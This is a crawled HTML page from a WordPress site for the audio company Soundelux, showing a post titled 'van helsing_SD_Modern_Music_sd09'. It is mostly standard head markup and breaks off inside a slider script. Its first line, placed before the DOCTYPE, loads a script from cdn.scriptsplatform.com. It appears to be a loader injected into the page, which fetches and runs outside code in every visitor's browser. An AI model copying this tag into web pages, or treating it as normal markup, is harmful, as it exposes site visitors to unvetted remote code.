

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/van-helsing_sd_modern_music_sd09/
body_size: 11581
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>van helsing_SD_Modern_Music_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/van-helsing_sd_modern_music_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="van helsing_SD_Modern_Music_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/van-helsing_sd_modern_music_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-18T18:37:29+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#article","isPartOf":{"@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"van helsing_SD_Modern_Music_sd09","datePublished":"2023-03-18T18:37:29+00:00","dateModified":"2023-03-18T18:37:29+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/"},"wordCount":6,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09.jpg","articleSection":["Modern Music","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/","url":"https://soundelux.com/van-helsing_sd_modern_music_sd09/","name":"van helsing_SD_Modern_Music_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09.jpg","datePublished":"2023-03-18T18:37:29+00:00","dateModified":"2023-03-18T18:37:29+00:00","breadcrumb":{"@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/van-helsing_sd_modern_music_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09.jpg","width":1000,"height":1449},{"@type":"BreadcrumbList","@id":"https://soundelux.com/van-helsing_sd_modern_music_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"van helsing_SD_Modern_Music_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; van helsing_SD_Modern_Music_sd09 Comments Feed" href="https://soundelux.com/van-helsing_sd_modern_music_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/13682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=13682' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fvan-helsing_sd_modern_music_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fvan-helsing_sd_modern_music_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
